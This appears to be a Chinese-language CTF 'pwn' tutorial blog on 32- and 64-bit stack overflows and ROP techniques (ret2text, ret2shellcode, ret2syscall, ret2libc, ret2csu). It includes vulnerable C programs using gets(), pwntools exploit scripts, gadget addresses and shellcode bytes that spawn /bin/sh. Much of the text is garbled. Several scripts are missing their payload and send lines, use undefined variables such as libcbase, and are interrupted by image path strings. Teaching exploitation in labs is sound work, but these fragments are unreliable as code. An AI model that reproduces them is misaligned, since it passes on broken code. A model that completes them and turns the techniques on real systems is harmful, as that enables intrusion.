# PWN:从零开始的学习之路

## 前置知识

32位程序的栈结构

#include<stdio.h>
int stack_32(int a,int b,int c){
return a+b+c;
}
int main(){
stack_32(1,2,3);
return 0;
}64位程序的栈结构#include<stdio.h>
int stack_64(int a,int b,int c,int d,int e,int f,int g,int h,int k){
return a+b+c+d+e+f+g+h+k;
}

int main(){
stack_64(1,2,3,4,5,6,7,8,9);
return 0;
}## 栈溢出（ROP）

### basic rop

2020 年 11 月 14日 注：补充栈溢出的原理(给学弟们培训的时候险些再次翻车，这里还是简单说明一下下文中ret2text的原理.首先由于buf是main函数中的局部变量，且buf保存在main的函数栈中(ebp-0x12)，当main函数call gets时，会将buf的地址(栈地址)压入gets的函数栈中，这里的溢出是指将main函数ebp-0x12到ebp中填入一些padding的内容，ebp-4(main函数的返回地址即ret)覆写为后门函数的地址。ret2text

#include<stdio.h>
void shell(){
system("/bin/sh");
}
int main(){
char buf;
gets(buf);
return 0;
}sub esp ,0xc扩展了栈的空间，lea edx [ebp-0x12]则是将距离栈底0x12位置的地址加载到了edx中,然后将edx压入栈中，也就是gets的第一个参数的地址是在ebp-0x12，那么buf的地址和返回地址(main函数的返回地址)的差值应该是0x12+4。为了验证结果是否正确，我们可以进入call 看一下，这里使用的payload是'a'*22，输入后栈结构如下图from pwn import *

p = process("./ret2text_32")
elf = ELF("./ret2text_32")

log.success("shell  = {}".format(hex(elf.sym['shell'])))

offset = 22

p.interactive()from pwn import *

p = process('./ret2text_64')

elf = ELF("./ret2text_64")

offset = 18

p.interactive()



ret2shellcode

#include<stdio.h>
void vuln(){
char buf;
gets(buf);
}

int main(){
vuln();
return 0;
}


buf的栈地址找到了，恰好和输出的buf地址是一样的,main函数的返回地址也很好找，from pwn import *

# context.log_level = "debug"
p = process("./ret2shellcode_32")
# context.terminal=["tmux",'sp','-h']
# gdb.attach(p)

p.recvuntil(b"0x")

offset = 58
shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"

log.success("pid = {}".format(pidof(p)))
p.interactive()


64位的程序，rbp=0x7fffffffda40,rdi=0x7fffffffda00偏移为0x7fffffffda40-0x7fffffffda00 + 872from pwn import *
context(os='linux', arch='amd64')
p = process("./ret2shellcode_64")

# context.terminal=["tmux",'sp','-h']
# gdb.attach(p)

p.recvuntil(b"0x")
offset = 72
shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

log.success("pid = {}".format(pidof(p)))
p.interactive()



ret2syscall• x86系统调用，如上图所示，系统调用号保存在eax中，其余参数依次保存在ebx,ecx,edx,esi,edi,ebp中
• x64系统调用同样的将系统调用号保存到rax中，参数同函数调用一样，依次传入rdi,rsi,rdx,r10,r8,r9

#include<stdio.h>
__asm__("int \$0x80;");
__asm__("pop %eax;ret;");
__asm__("pop %ecx;ret;");
__asm__("pop %edx;ret;");
char binsh = "/bin/sh";
void vuln()
{
char buf;
gets(buf);
}

int main(){
vuln();
return 0;
}


from pwn import *

p = process("./ret2syscall_32")
# context.terminal = ["tmux","sp","-h"]
# context.log_level = "debug"
# gdb.attach(p)
offset = 58

pop_eax_ret = 0x08049182
pop_ebx_ret = 0x08049022
pop_ecx_ret = 0x08049184
pop_edx_ret = 0x08049186
int_80 = 0x08049180

binsh = 0x0804c01c

p.interactive()


#include<stdio.h>
__asm__("syscall");
__asm__("pop %rax;ret;");
__asm__("pop %rdx;ret;");
char binsh = "/bin/sh";
void vuln()
{
char buf;
gets(buf);
}

int main(){
vuln();
return 0;
}


from pwn import *

p = process("./ret2syscall_64")

# context.terminal=["tmux",'sp','-h']
# gdb.attach(p)
offset = 72

syscall = 0x401126
pop_rax_ret = 0x401128
pop_rdi_ret = 0x4011c3
pop_rsi_r15_ret = 0x4011c1
pop_rdx_ret = 0x40112a
binsh = 0x404030
# x64 系统调用号为 59

p.interactive()


ret2libc

from pwn import *
from LibcSearcher import *
context.log_level = "debug"
context.arch = 'amd64'
pwnlib.gdb.context.terminal = ['konsole', '-e']
offset = 88

p = process("./ciscn_2019_c_1")
# ip = "node3.buuoj.cn"
# port =29422
# p = remote(ip,port)
elf = ELF("./ciscn_2019_c_1")

p.recvuntil(b"choice!\n")
p.sendline("1")
p.recvline()
pop_rdi_ret = 0x0000000000400c83
ret = 0x00000000004006b9
main_got = elf.got['puts']
puts_plt = elf.plt['puts']
main = elf.sym['main']

p.recvuntil('\n')
p.recvuntil('\n')

system = libcbase+libc.dump("system")
binsh = libcbase + libc.dump("str_bin_sh")

print("system offset = {}".format(hex(libc.dump("system"))))
print("bin sh offset = {}".format(hex(libc.dump("str_bin_sh"))))

p.recvuntil(b"choice!\n")
p.sendline("1")
p.recvline()

p.interactive()



### intermediate rop

ret2csuPOP六个寄存器(控制其内容)-->MOV(控制rdx,rsi,edi,并调用r15对应的函数)继续执行到POP-->main函数#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void vulnerable_function() {
char buf;
}

int main(int argc, char** argv) {
write(STDOUT_FILENO, "Hello, World\n", 13);
vulnerable_function();
}


payload += p64(pop_6r_ret)+p64(0)+p64(1)+p64(1)+p64(write_got)+p64(8)+p64(write_got)+p64(mov)
# 56 对应 6次pop stack和一次 add sp 8;
payload += b'a'*56 + p64(main) # 覆盖返回地址为main 方便下一次rop


from pwn import *

# context.log_level = "debug"
gdb.context.terminal=["konsole","-e"] # manjaro kde

p = process("./ret2csu")
elf = ELF("./ret2csu")
libc = ELF("./libc.so.6")
# gdb.attach(p)

write_got = elf.got["write"] # 获取got表中write地址
main = elf.sym['main'] # main 函数地址

pop_6r_ret = 0x4011ea # pop rbx rbp r12 r13 r14 r15 ret

# mov r14 rdx ;mov r13 rsi;mov r12d edi;
# edi = r12 ;rsi=r13 ;rdx = r14
mov = 0x4011d0
# write(1,write.got,8) 必须输出8个字节 因为是x86-64 指令集都是64bits x86的话输出4 bytes 就行了
# edi = 1 rsi = write.got,rdx = 8
offset = 136

########################  leak libc

# 56 对应 6次pop stack和一次 add sp 8;
payload += b'a'*56 + p64(main) # 覆盖返回地址为main 方便下一次rop

p.recvuntil(b"World\n")

write_address = u64(p.recv(8)) # 8 bytes

#################### 写bss段

# read(0,bss_add,16) rdi = r12 = 0,rsi = r13 = bss_add rdx = r14 = 16 rbx = 0 rbp = 1 r15 = read_got

#
p.recvuntil(b"World\n")

################### 执行 system
# system('/bin/sh') rdi = r12 = bss_add + 8